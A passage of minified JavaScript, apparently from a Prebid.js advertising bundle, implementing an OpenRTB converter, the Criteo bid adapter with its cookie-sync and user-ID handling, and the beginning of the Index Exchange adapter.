r=n.mediaType;if(!r&&!Hx.hasOwnProperty(t.mtype))throw Error(`Cannot determine mediaType for response`);e.mediaType=r||Hx[t.mtype]}U();function Wx(e,t,n){if(n.mediaType&&n.mediaType!==J)return;let r=t.nativeOrtbRequest;if(r){var i;r=Object.assign({},n.nativeRequest,r),(i=r.assets)!=null&&i.length?e.native=H({},{request:JSON.stringify(r),ver:r.ver},e.native):z(`mediaTypes.native is set, but no assets were specified. Native request skipped.`,t)}}function Gx(e,t){if(e.mediaType===J){let n;if(n=typeof t.adm==`string`?JSON.parse(t.adm):t.adm,N(n)&&Array.isArray(n.assets))e.native={ortb:n};else throw Error(`ORTB native response contained no assets`)}}U();function Kx(e,t,n){var r;if(n.mediaType&&n.mediaType!==tu)return;let i=t==null||(r=t.mediaTypes)==null?void 0:r.audio;if(!V(i)){let t=Object.fromEntries(Object.entries(i).filter(e=>{let[t]=e;return em.has(t)}));e.audio=H(t,e.audio)}}function qx(e,t){e.mediaType===tu&&(t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}U();let Jx={[ch]:{fpd:{priority:99,fn(e,t){H(e,t.ortb2)}},onlyOneClient:{priority:-99,fn:Mp(`ORTB request`)},props:{fn(e,t){Object.assign(e,{id:e.id||Xn(),test:e.test||0});let n=parseInt(t.timeout,10);isNaN(n)||(e.tmax=n)}}},[lh]:{fpd:{priority:99,fn(e,t){H(e,t.ortb2Imp)}},id:{fn(e,t){e.id=t.bidId}},banner:{fn:Rx},secure:{fn(e,t){var n;e.secure=(n=e.secure)??1}}},[uh]:{mediaType:{priority:99,fn:Ux},banner:{fn:zx()},props:{fn(e,t,n){var r,i,a;if(Object.entries({requestId:(r=n.bidRequest)?.bidId,seatBidId:t.id,cpm:t.price,currency:n.ortbResponse.cur||n.currency,width:t.w,height:t.h,wratio:t.wratio,hratio:t.hratio,dealId:t.dealid,creative_id:t.crid,creativeId:t.crid,burl:t.burl,ttl:t.exp||n.ttl,netRevenue:n.netRevenue}).filter(e=>{let[t,n]=e;return n!==void 0}).forEach(t=>{let[n,r]=t;e[n]=r}),e.meta||={},t.adomain&&(e.meta.advertiserDomains=t.adomain),(i=t.ext)!=null&&i.dsa&&(e.meta.dsa=t.ext.dsa),t.cat&&(e.meta.primaryCatId=t.cat[0],e.meta.secondaryCatIds=t.cat.slice(1)),t.attr&&(e.meta.attr=t.attr),(a=t.ext)!=null&&a.eventtrackers){var o;e.eventtrackers=((o=e.eventtrackers)??[]).concat(t.ext.eventtrackers)}}}}};Jx[lh].native={fn:Wx},Jx[uh].native={fn:Gx},Jx[lh].video={fn:Bx},Jx[uh].video={fn:Vx},Jx[lh].audio={fn:Kx},Jx[uh].audio={fn:qx};function Yx(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=t.shift(),i=t.length>1?Yx(...t):t[0];return Object.fromEntries(oh.map(e=>[e,Object.assign({},r[e],i[e])]))}U();function Xx(){let{context:e={},processors:t=Zx,overrides:n={},imp:r,request:i,bidResponse:a,response:o}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},s=new WeakMap;function c(e,r,i,a){let o;return function(){o??=function(){let o=i.bind(this,Lx(t()[e]||{},n[e]||{}));return r&&(o=r.bind(this,o)),function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];try{return o.apply(this,t)}catch(e){a.call(this,e,...t)}}}();for(var s=arguments.length,c=Array(s),l=0;l<s;l++)c[l]=arguments[l];return o.apply(this,c)}}let l=c(lh,r,function(e,t,n){let r={};return e(r,t,n),r},function(e,t,n){B(`Error while converting bidRequest to ORTB imp; request skipped.`,{error:e,bidRequest:t,context:n})}),u=c(ch,i,function(e,t,n,r){let i={imp:t};return e(i,n,r),i},function(e,t,n,r){throw B(`Error while converting to ORTB request`,{error:e,imps:t,bidderRequest:n,context:r}),e}),d=c(uh,a,function(e,t,n){let r={};return e(r,t,n),r},function(e,t,n){B(`Error while converting ORTB seatbid.bid to bidResponse; bid skipped.`,{error:e,bid:t,context:n})}),f=c(dh,o,function(e,t,n,r){let i={bids:t};return e(i,n,r),i},function(e,t,n,r){throw B(`Error while converting from ORTB response`,{error:e,bidResponses:t,ortbResponse:n,context:r}),e});return{toORTB(t){let{bidderRequest:n,bidRequests:r,context:i={}}=t;r||=n.bids;let a={req:Object.assign({bidRequests:r},e,i),imp:{}};a.req.impContext=a.imp;let o=r.map(t=>{let r=Object.assign({bidderRequest:n,reqContext:a.req},e,i),o=l(t,r);if(o!=null){if(o.hasOwnProperty(`id`))return Object.assign(r,{bidRequest:t,imp:o}),a.imp[o.id]=r,o;B(`Converted ORTB imp does not specify an id, ignoring bid request`,t,o)}}).filter(Boolean),c=u(o,n,a.req);return a.req.bidderRequest=n,c!=null&&s.set(c,a),c},fromORTB(e){let{request:t,response:n}=e,r=s.get(t);if(r==null)throw Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function i(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return Object.assign(e,{ortbRequest:t},n)}let a=Object.fromEntries((t.imp||[]).map(e=>[e.id,e])),o=(n?.seatbid||[]).flatMap(e=>(e.bid||[]).map(t=>{if(a.hasOwnProperty(t.impid)&&r.imp.hasOwnProperty(t.impid))return d(t,i(r.imp[t.impid],{imp:a[t.impid],seatbid:e,ortbResponse:n}));B(`ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid`,t)})).filter(Boolean);return f(o,n,i(r.req))}}}let Zx=hi(()=>Yx(Jx,_h(fh)));U();let Qx=[`device.sua`,`source.schain`,`regs.gdpr`,`regs.us_privacy`,`regs.gpp`,`regs.gpp_sid`,`user.consent`,`user.eids`];function $x(e){let t=e.split(`.`),n=t.slice(0,t.length-1).join(`.`),r=t[t.length-1];return[n,r]}function eS(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:(e,t)=>`${e}.ext.${t}`,[n,r]=$x(e);return t=t(n,r),e=>{let i=O(e,n);if(i?.[r]!=null)return I(e,t,i[r]),()=>delete i[r]}}function tS(e){return t=>{var n;let r=(n=t[e])?.kwarray;if(r!=null){let n=(t[e].keywords||``).split(`,`);return Array.isArray(r)&&n.push(...r),t[e].keywords=n.join(`,`),()=>delete t[e].kwarray}}}let nS=Object.freeze([...Qx.map(e=>eS(e)),...[`app`,`content`,`site`,`user`].map(tS)]);function rS(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:nS;return function(n){return t.forEach(t=>{try{let r=t(n);typeof r==`function`&&e&&r()}catch(e){B(`Error translating request to ORTB 2.5`,e)}}),n}}let iS=rS();Tt(),S(),U(),us(),$a(),Ns(),$l(),po(),wl(),E();function aS(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function oS(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?aS(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):aS(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let sS=91,cS=37,lS=`criteo`,uS=`https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request`,dS=207,fS=Ga({bidderCode:lS}),pS=`Criteo: `,mS=rS(),hS=`https://static.criteo.net/js/ld/publishertag.renderer.js`,gS=`cto_optout`,_S=`cto_bundle`,vS=24*30*13,yS=5*12*30*24,bS=!0,xS=Xx({context:{netRevenue:!0,ttl:60},imp:SS,request:CS,bidResponse:wS,response:TS});function SS(e,t,n){var r;let i=e(t,n),a=t.params;if(i.tagid=t.adUnitCode,I(i,`ext`,oS(oS(oS({},t.params.ext),i.ext),{},{rwdd:i.rwdd,floors:BS(t),bidder:{publishersubid:a?.publisherSubId,zoneid:a?.zoneId,uid:a?.uid}})),delete i.rwdd,!n.fledgeEnabled&&(r=i.ext.igs)!=null&&r.ae&&delete i.ext.igs.ae,IS(t)){var o;let e=t.params.video;e!==void 0&&I(i,`video`,oS(oS({},i.video),{},{skip:i.video.skip||e.skip||0,placement:i.video.placement||e.placement,minduration:i.video.minduration||e.minduration,playbackmethod:i.video.playbackmethod||e.playbackmethod,startdelay:i.video.startdelay||e.startdelay||0})),I(i,`video.ext`,{context:t.mediaTypes.video.context,playersizes:PS(t==null||(o=t.mediaTypes)==null||(o=o.video)==null?void 0:o.playerSize,FS),plcmt:t.mediaTypes.video.plcmt,poddur:t.mediaTypes.video.adPodDurationSec,rqddurs:t.mediaTypes.video.durationRangeSec})}if(i.native&&i.native.request!==void 0){let e=JSON.parse(i.native.request),t=e.assets&&(e.assets.length!==1||Object.keys(e.assets[0]).length);t||delete e.assets,I(i,`native.request_native`,e),delete i.native.request}return i}function CS(e,t,n,r){let i=e(t,n,r);return r.publisherId!==void 0&&(i.app===void 0?I(i,`site.publisher.id`,r.publisherId):I(i,`app.publisher.id`,r.publisherId)),n&&n.gdprConsent&&I(i,`regs.ext.gdprversion`,n.gdprConsent.apiVersion),i=mS(i),i}function wS(e,t,n){var r,i,a,o;n.mediaType=t==null||(r=t.ext)==null?void 0:r.mediatype,n.mediaType===J&&t.adm_native!==void 0&&(t.adm=t.adm_native,delete t.adm_native);let s=e(t,n),{bidRequest:c}=n;if(s.currency=t==null||(i=t.ext)==null?void 0:i.cur,(t==null||(a=t.ext)==null?void 0:a.meta)!==void 0&&I(s,`meta`,oS(oS({},s.meta),t.ext.meta)),(t==null||(o=t.ext)==null||(o=o.paf)==null?void 0:o.content_id)!==void 0&&I(s,`meta.paf.content_id`,t.ext.paf.content_id),s.mediaType===Y){var l,u;s.vastUrl=(l=t.ext)?.displayurl,(c==null||(u=c.mediaTypes)==null||(u=u.video)==null?void 0:u.context)===so&&(s.renderer=VS(t))}return s}function TS(e,t,n,r){var i;let a=e(t,n,r),o=n==null||(i=n.ext)==null||(i=i.paf)==null?void 0:i.transmission;return a.bids.forEach(e=>{var t;o!==void 0&&(e==null||(t=e.meta)==null||(t=t.paf)==null?void 0:t.content_id)!==void 0?I(e,`meta.paf.transmission`,o):delete e.meta.paf}),a}let ES={code:lS,gvlid:sS,supportedMediaTypes:[X,Y,J],getUserSyncs:function(e,t,n,r){let i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{},{gppString:a=``,applicableSections:o=[]}=i,s=Ms(),c=`criteoPrebidAdapter`;if(e.iframeEnabled&&Cb(n)){let e=[];if(e.push(`origin=${c}`),e.push(`topUrl=${s.domain}`),n&&(n.gdprApplies&&e.push(`gdpr=${n.gdprApplies===!0?1:0}`),n.consentString&&e.push(`gdpr_consent=${n.consentString}`)),r&&e.push(`us_privacy=${r}`),e.push(`gpp=${a}`),Array.isArray(o))for(let t of o)e.push(`gpp_sid=${t}`);let t=Math.random().toString(),i={bundle:OS(_S),cw:fS.cookiesAreEnabled(),lsw:fS.localStorageIsEnabled(),optoutCookie:OS(gS),origin:c,requestId:t,tld:s.domain,topUrl:s.domain,version:`10.11.0`.replace(/\./g,`_`)};function l(e){if(!e.data||e.origin!==`https://gum.criteo.com`||e.data.requestId!==t)return;window.removeEventListener(`message`,l,!0),e.stopImmediatePropagation();let n=e.data;if(n.optout)AS(_S),kS(gS,!0,yS,s.domain);else{var r,i;n.bundle&&kS(_S,n.bundle,vS,s.domain),n==null||(r=n.callbacks)==null||(i=r.forEach)==null||i.call(r,Tr)}}window.removeEventListener(`message`,l,!0),window.addEventListener(`message`,l,!0);let u=JSON.stringify(i).replace(/"/g,`%22`);return[{type:`iframe`,url:`https://gum.criteo.com/syncframe?${e.join(`&`)}#${u}`}]}else if(e.pixelEnabled&&Cb(n)){let e=[];if(e.push(`profile=207`),n&&(n.gdprApplies===!0&&e.push(`gdprapplies=true`),n.consentString&&e.push(`gdpr=${n.consentString}`)),r&&e.push(`ccpa=${r}`),e.push(`gpp=${a}`),Array.isArray(o))for(let t of o)e.push(`gpp_sid=${t}`);return[{type:`image`,url:`https://ssp-sync.criteo.com/user-sync/redirect?${e.join(`&`)}`}]}return[]},isBidRequestValid:e=>!(!(e&&e.params&&(e.params.zoneId||e.params.networkId))||IS(e)&&!RS(e)),buildRequests:(e,t)=>{e.forEach(e=>{if(LS(e)){var t;NS(e)||z(pS+`all native assets containing URL should be sent as placeholders with sendId(icon, image, clickUrl, displayUrl, privacyLink, privacyIcon)`),(e==null||(t=e.nativeOrtbRequest)==null?void 0:t.assets)??(z(pS+`native asset requirements are missing`),I(e,`nativeOrtbRequest.assets`,[{}]))}});let n=jS(e,t),r=MS(n),i=xS.toORTB({bidderRequest:t,bidRequests:e,context:n});if(i)return{method:`POST`,url:r,data:i,bidRequests:e,options:{endpointCompression:DS()}}},interpretResponse:(e,t)=>{var n;if(e?.body===void 0)return[];let r=xS.fromORTB({response:e.body,request:t.data}),i=r.bids||[],a=(n=e.body)==null||(n=n.ext)==null||(n=n.igi)==null?void 0:n.filter(e=>P(e?.igs)).flatMap(e=>e.igs);return a!=null&&a.length?{bids:i,paapi:a}:i},onDataDeletionRequest:e=>{let t=OS(_S);t&&(AS(_S),Sl(`https://privacy.criteo.com/api/privacy/datadeletionrequest`,null,JSON.stringify({publisherUserId:t}),{contentType:`application/json`,method:`POST`}))}};function DS(){try{let e=O(T.getBidderConfig(),`criteo.gzipEnabled`);if(e!==void 0){let t=String(e).toLowerCase().trim();if(t===`true`||t===`false`){let e=t===`true`;return R(`Criteo: Using bidder-specific gzipEnabled setting:`,e),e}z(`Criteo: Invalid gzipEnabled value in bidder config:`,e)}}catch(e){z(`Criteo: Error accessing bidder config:`,e)}return R(`Criteo: Using default gzipEnabled setting:`,bS),bS}function OS(e){let t=fS.getCookie(e),n=fS.getDataFromLocalStorage(e);return t||n||void 0}function kS(e,t,n,r){let i=new Date;i.setTime(i.getTime()+n*60*60*1e3);let a=`expires=${i.toUTCString()}`,o=r.split(`.`);for(let n=0;n<o.length;++n){let r=o.slice(o.length-n-1,o.length).join(`.`);try{fS.setCookie(e,t,a,null,`.`+r);let n=fS.getCookie(e);if(n&&n===t)break}catch{}}fS.setDataInLocalStorage(e,t)}function AS(e){fS.setCookie(e,``,0),fS.removeDataFromLocalStorage(e)}function jS(e,t){var n,r,i,a,o;let s=ci(t==null||(n=t.refererInfo)==null?void 0:n.topmostLocation).search;return{url:(t==null||(r=t.refererInfo)==null?void 0:r.page)||``,debug:s.pbt_debug===`1`,noLog:s.pbt_nolog===`1`,fledgeEnabled:(i=t.paapi)?.enabled,amp:e.some(e=>e.params.integrationMode===`amp`),networkId:(a=e.find(e=>{var t;return(t=e.params)?.networkId}))?.params.networkId,publisherId:(o=e.find(e=>{var t;return(t=e.params)?.pubid}))?.params.pubid}}function MS(e){let t=uS;t+=`?profileId=`+dS,t+=`&av=`+String(cS),t+=`&wv=`+encodeURIComponent(`10.11.0`),t+=`&cb=`+String(Math.floor(Math.random()*99999999999)),fS.localStorageIsEnabled()?t+=`&lsavail=1`:t+=`&lsavail=0`,e.amp&&(t+=`&im=1`),e.debug&&(t+=`&debug=1`),e.noLog&&(t+=`&nolog=1`);let n=OS(_S);n&&(t+=`&bundle=${n}`);let r=OS(gS);return r&&(t+=`&optout=1`),e.networkId&&(t+=`&networkId=`+e.networkId),t}function NS(e){return!(e.nativeParams&&(e.nativeParams.image&&e.nativeParams.image.sendId!==!0||e.nativeParams.icon&&e.nativeParams.icon.sendId!==!0||e.nativeParams.clickUrl&&e.nativeParams.clickUrl.sendId!==!0||e.nativeParams.displayUrl&&e.nativeParams.displayUrl.sendId!==!0||e.nativeParams.privacyLink&&e.nativeParams.privacyLink.sendId!==!0||e.nativeParams.privacyIcon&&e.nativeParams.privacyIcon.sendId!==!0))}function PS(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:e=>e;return e?Array.isArray(e[0])?e.map(e=>t(e)):[t(e)]:[]}function FS(e){return e[0]+`x`+e[1]}function IS(e){var t;return(e==null||(t=e.mediaTypes)==null?void 0:t.video)!==void 0}function LS(e){var t;return(e==null||(t=e.mediaTypes)==null?void 0:t.native)!==void 0}function RS(e){let t=!0;var n=[`mimes`,`playerSize`,`maxduration`,`protocols`,`api`,`skip`,`placement`,`playbackmethod`];return n.forEach(function(n){if(n===`placement`){var r,i,a,o;(e==null||(r=e.mediaTypes)==null||(r=r.video)==null?void 0:r[n])===void 0&&(e==null||(i=e.params)==null||(i=i.video)==null?void 0:i[n])===void 0&&(e==null||(a=e.mediaTypes)==null||(a=a.video)==null?void 0:a.plcmt)===void 0&&(e==null||(o=e.params)==null||(o=o.video)==null?void 0:o.plcmt)===void 0&&(t=!1,B(`Criteo Bid Adapter: mediaTypes.video.`+n+` or mediaTypes.video.plcmt is required`))}else{var s,c;(e==null||(s=e.mediaTypes)==null||(s=s.video)==null?void 0:s[n])===void 0&&(e==null||(c=e.params)==null||(c=c.video)==null?void 0:c[n])===void 0&&(t=!1,B(`Criteo Bid Adapter: mediaTypes.video.`+n+` is required`))}}),t}function zS(e){if(e.getFloor)return e.getFloor;if(e.params.bidFloor&&e.params.bidFloorCur)try{let t=parseFloat(e.params.bidFloor);return()=>({currency:e.params.bidFloorCur,floor:t})}catch{}}function BS(e){try{let o={},s=zS(e);if(s){var t,n,r;if((t=e.mediaTypes)!=null&&t.banner){var i;o.banner={};let t=PS(e==null||(i=e.mediaTypes)==null||(i=i.banner)==null?void 0:i.sizes);t.forEach(t=>{o.banner[FS(t).toString()]=s.call(e,{size:t,mediaType:X})})}if((n=e.mediaTypes)!=null&&n.video){var a;o.video={};let t=PS(e==null||(a=e.mediaTypes)==null||(a=a.video)==null?void 0:a.playerSize);t.forEach(t=>{o.video[FS(t).toString()]=s.call(e,{size:t,mediaType:Y})})}return(r=e.mediaTypes)!=null&&r.native&&(o.native={},o.native[`*`]=s.call(e,{size:`*`,mediaType:J})),o}}catch(e){B(`Could not parse floors from Prebid: `+e)}}function VS(e){var t,n;if((t=e.ext)?.videoPlayerConfig===void 0||(n=e.ext)?.videoPlayerType===void 0)return;let r={documentResolver:(e,t,n)=>n??t},i=(t,n)=>{var r;let i={slotid:e.id,vastUrl:(r=e.ext)?.displayurl,vastXml:e.adm,documentContext:n},a=e.ext.videoPlayerConfig;window.CriteoOutStream[e.ext.videoPlayerType].play(i,a)},a=ql.install({url:hS,config:r});return a.setRender(i),a}Xo(ES),x(`criteoBidAdapter`),Tt(),S(),U(),E(),$a(),us(),po(),$l();function HS(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function US(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?HS(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):HS(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let WS={};function GS(e){if(WS[e])return WS[e];let t=document.getElementById(e)?e:Dg(e).divId;return WS[e]=t,t}let KS=`ix`,qS=10,JS=`https://htlb.casalemedia.com/openrtb/pbjs`,YS=[X,Y,J],XS=7.2,ZS=8.1,QS=100,$S=300,eC=3600,tC=3600,nC=!0,rC=4,iC=50,aC=[144,144],oC={JPY:1},sC=`https://js-sec.indexww.com/um/ixmatch.html`,cC={PBJS:`p`,IX:`x`},lC=`https://dsum.casalemedia.com/pbusermatch?origin=prebid`,uC={SITE:[`id`,`name`,`domain`,`cat`,`sectioncat`,`pagecat`,`page`,`ref`,`search`,`mobile`,`privacypolicy`,`publisher`,`content`,`keywords`,`ext`],USER:[`id`,`buyeruid`,`yob`,`gender`,`keywords`,`customdata`,`geo`,`data`,`ext`]},dC={"liveramp.com":`idl`,"netid.de":`NETID`,"neustar.biz":`fabrickId`,"zeotap.com":`zeotapIdPlus`,"uidapi.com":`UID2`,"adserver.org":`TDID`},fC=[`mimes`,`minduration`,`maxduration`],pC=`mimes.minduration.maxduration.protocols.protocol.startdelay.placement.linearity.skip.skipmin.skipafter.sequence.battr.maxextended.minbitrate.maxbitrate.boxingallowed.playbackmethod.playbackend.delivery.pos.companionad.api.companiontype.ext.playerSize.w.h.plcmt`.split(`.`),mC=`ixdiag`,hC=`${KS}_features`,gC=Ga({bidderCode:KS}),_C={REQUESTED_FEATURE_TOGGLES:[`pbjs_enable_multiformat`,`pbjs_allow_all_eids`],featureToggles:{},isFeatureEnabled:function(e){return O(this.featureToggles,`features.${e}.activated`,!1)},getFeatureToggles:function(){if(gC.localStorageIsEnabled()){let e=pi(gC.getDataFromLocalStorage(hC));O(e,`expiry`)&&e.expiry>=new Date().getTime()?this.featureToggles=e:this.clearFeatureToggles()}},setFeatureToggles:function(e){let t=e.body,n=new Date,r=O(t,`ext.features`);r&&(this.featureToggles={expiry:n.setHours(n.getHours()+1),features:r},gC.localStorageIsEnabled()&&gC.setDataInLocalStorage(hC,JSON.stringify(this.featureToggles)))},clearFeatureToggles:function(){this.featureToggles={},gC.localStorageIsEnabled()&&gC.removeDataFromLocalStorage(hC)}},vC=0,yC=``,bC=``,xC=!1,SC={Banner:1,Video:2,Audio:3,Native:4};function CC(e){let t=OC(e,X);t.banner={},t.adunitCode=e.adUnitCode;let n=O(e,`params.size`);return n&&(t.banner.w=n[0],t.banner.h=n[1]),t.banner.topframe=zr()?0:1,kC(e,t,X),t}function wC(e,t){if(O(t,`mediaTypes.video.context`)===so){let n=O(t,`mediaTypes.video.renderer`);if(n||=O(t,`renderer`),O(t,`ortb2.source.ext.schain`,!1))e.displaymanager=`pbjs_wrapper`;else if(n&&typeof n==`object`){if(n.url!==void 0){let t=``;try{t=new URL(n.url).hostname}catch{return}t.includes(`js-sec.indexww`)?e.displaymanager=`ix`:e.displaymanager=n.url}}else e.displaymanager=`ix`}}function TC(e){let t=OC(e,Y),n=O(e,`mediaTypes.video`),r=O(e,`params.video`),i=NC(n,r);if(i.length)return{};t.video=r?k(e.params.video):{};let a=O(e,`ortb2Imp.ext.tid`);for(let r in a&&I(t,`ext.tid`,a),wC(t,e),YC(t,e),n)pC.indexOf(r)!==-1&&!t.video.hasOwnProperty(r)&&(t.video[r]=n[r]);if(t.video.minduration>t.video.maxduration)return B(`IX Bid Adapter: video minduration [${t.video.minduration}] cannot be greater than video maxduration [${t.video.maxduration}]`),{};let o=r&&r.context||n&&n.context;if(EC(t),o&&!t.video.hasOwnProperty(`placement`)&&(o===co?t.video.placement=1:o===so?O(r,`playerConfig.floatOnScroll`)?t.video.placement=5:(t.video.placement=3,xC=!0):z(`IX Bid Adapter: Video context '${o}' is not supported`)),!(t.video.w&&t.video.h)){let n=PC(O(t,`video.playerSize`))||PC(O(e,`params.size`));if(n)t.video.w=n[0],t.video.h=n[1];else return z(`IX Bid Adapter: Video size is missing in [mediaTypes.video]`),{}}return kC(e,t,Y),t}function EC(e){e.video.hasOwnProperty(`plcmt`)&&(!F(e.video.plcmt)||e.video.plcmt<1||e.video.plcmt>4)&&(z(`IX Bid Adapter: video.plcmt [${e.video.plcmt}] must be an integer between 1-4 inclusive`),delete e.video.plcmt)}function DC(e){let t=OC(e,J),n=e.nativeOrtbRequest;n.eventtrackers=[{event:1,methods:[1,2]}],n.privacy=1,t.native={request:JSON.stringify(n),ver:`1.2`};let r=O(e,`ortb2Imp.ext.tid`);return r&&I(t,`ext.tid`,r),YC(t,e),kC(e,t,J),t}function OC(e,t){let n={};if(n.id=e.bidId,sw()&&O(e,`params.externalId`)&&I(n,`ext.externalID`,e.params.externalId),O(e,`params.${t}.siteId`)&&!isNaN(Number(e.params[t].siteId)))switch(t){case X:I(n,`ext.siteID`,e.params.banner.siteId.toString());break;case Y:I(n,`ext.siteID`,e.params.video.siteId.toString());break;case J:I(n,`ext.siteID`,e.params.native.siteId.toString());break}else e.params.siteId&&I(n,`ext.siteID`,e.params.siteId.toString());return e.params.hasOwnProperty(`id`)&&(typeof e.params.id==`string`||typeof e.params.id==`number`)&&I(n,`ext.sid`,String(e.params.id)),n}function kC(e,t,n){let r=null,i=null;if(e.params.bidFloor&&e.params.bidFloorCur&&(r={floor:e.params.bidFloor,currency:e.params.bidFloorCur}),A(e.getFloor)){let r=`*`,a=`*`;if(n&&xr(YS,n)){let{w:e,h:i}=t[n];r=n,a=[e,i]}try{i=e.getFloor({mediaType:r,size:a})}catch(e){z(`priceFloors module call getFloor failed, error : `,e)}}let a=!1;i?(t.bidfloor=i.floor,t.bidfloorcur=i.currency,I(t,`ext.fl`,cC.PBJS),a=!0):r&&(t.bidfloor=r.floor,t.bidfloorcur=r.currency,I(t,`ext.fl`,cC.IX),a=!0),a&&(n===X?(I(t,`banner.ext.bidfloor`,t.bidfloor),I(t,`banner.ext.fl`,t.ext.fl)):n===Y?(I(t,`video.ext.bidfloor`,t.bidfloor),I(t,`video.ext.fl`,t.ext.fl)):(I(t,`native.ext.bidfloor`,t.bidfloor),I(t,`native.ext.fl`,t.ext.fl)))}function AC(e,t,n){var r,i;let a={},o=!!(O(e,`exp`)&&F(e.exp)),s=O(e,`dealid`)||O(e,`ext.dealid`);oC.hasOwnProperty(t)?a.cpm=e.price/oC[t]:a.cpm=e.price/QS,a.requestId=e.impid,s&&(a.dealId=s),a.netRevenue=nC,a.currency=t,a.creativeId=e.hasOwnProperty(`crid`)?e.crid:`-`,Number(e.mtype)===SC.Video&&(e.ext&&!e.ext.vasturl||!e.ext)?a.vastXml=e.adm:e.ext&&e.ext.vasturl&&(a.vastUrl=e.ext.vasturl);let c=null;if(typeof e.adm==`string`&&e.adm[0]===`{`&&e.adm[e.adm.length-1]===`}`)try{c=JSON.parse(e.adm)}catch(e){z(`adm looks like JSON but failed to parse: `,e)}return e.ext&&e.ext.vasturl||Number(e.mtype)===SC.Video?(a.width=n.video.w,a.height=n.video.h,a.mediaType=Y,a.mediaTypes=n.mediaTypes,a.ttl=o?e.exp:eC):c&&c.native?(a.native={ortb:c.native},a.width=e.w?e.w:1,a.height=e.h?e.h:1,a.mediaType=J,a.ttl=o?e.exp:tC):(a.ad=e.adm,a.width=e.w,a.height=e.h,a.mediaType=X,a.ttl=o?e.exp:$S),a.meta={},a.meta.networkId=O(e,`ext.dspid`),a.meta.brandId=O(e,`ext.advbrandid`),a.meta.brandName=O(e,`ext.advbrand`),e.adomain&&e.adomain.length>0&&(a.meta.advertiserDomains=e.adomain),(r=e.ext)!=null&&r.dsa&&(a.meta.dsa=e.ext.dsa),(i=e.ext)!=null&&i.ibv&&(a.ext=a.ext||{},a.ext.ibv=e.ext.ibv),a}function jC(e){return Array.isArray(e)&&e.length===2&&F(e[0])&&F(e[1])}function MC(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];if(jC(e))return e[0]===t[0]&&e[1]===t[1];for(let n=0;n<e.length;n++)if(e[n][0]===t[0]&&e[n][1]===t[1])return!0;return!1}function NC(e,t){let n=[];e||z(`IX Bid Adapter: mediaTypes.video is the preferred location for video params in ad unit`);for(let r of fC){let i=e&&e.hasOwnProperty(r),a=t&&t.hasOwnProperty(r);!i&&!a&&n.push(`IX Bid Adapter: ${r} is not included in either the adunit or params level`)}let r=e&&e.hasOwnProperty(`protocol`),i=e&&e.hasOwnProperty(`protocols`),a=t&&t.hasOwnProperty(`protocol`),o=t&&t.hasOwnProperty(`protocols`);return r||i||a||o||n.push(`IX Bid Adapter: protocol/protcols is not included in either the adunit or params level`),n}function PC(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];return jC(e)?e:jC(e[0])?e[0]:!1}function FC(e,t){let n=/^[A-Z]{3}$/;return!!(typeof e==`number`&&typeof t==`string`&&t.match(n))}function IC(e){let t=O(e,`mediaTypes.native`);return t===void 0?!0:e.nativeOrtbRequest&&Array.isArray(e.nativeOrtbRequest.assets)&&e.nativeOrtbRequest.assets.length>0}function LC(e,t,n){if(!e)return;let r=US(US({},n.find(t=>t.bidId===e)),t.find(t=>t.id===e));return r}function RC(e){let t=[],n={};if(P(e))for(let r of e){let e=dC.hasOwnProperty(r.source),i=O(r,`uids.0`);if(i&&(n[r.source]=!0,e&&dC[r.source]!==``&&(r.uids[0].ext={rtiPartner:dC[r.source]}),t.push(r),t.length>=iC))break}return{toSend:t,seenSources:n}}function zC(e,t,n,r){let i=JS,a=RC(O(e,`0.userIdAsEids`)),o=a.toSend;window.headertag&&typeof window.headertag.getIdentityInfo==`function`&&BC(o,a);let s=[],c=VC(e);c=HC(c,_C.REQUESTED_FEATURE_TOGGLES);let l=O(t,`paapi.enabled`),u=ZC(e,l);for(let e in u)c.ext.ixdiag[e]=u[e];c=UC(c,t,n,e,o),c=WC(c,t);let d={};e[0].params.siteId&&(vC=e[0].params.siteId,d.s=vC);let f=Object.keys(n),p=!1;for(let r=0;r<f.length&&!(s.length>=rC);r++){c=GC(n,f,c,r);let a=O(t,`ortb2`)||{},o=US({},a.site||a.context);o.page=KC(t);let l=US({},a.user);!V(a)&&!p&&(c=JC(t,c,a,o,l),c.site=H({},c.site,o),c.user=H({},c.user,l),p=!0),c=XC(n,c,f,r,d,i);let u=r===f.length-1;if(c=hw(c),c=dw(c),c=fw(c),u){let 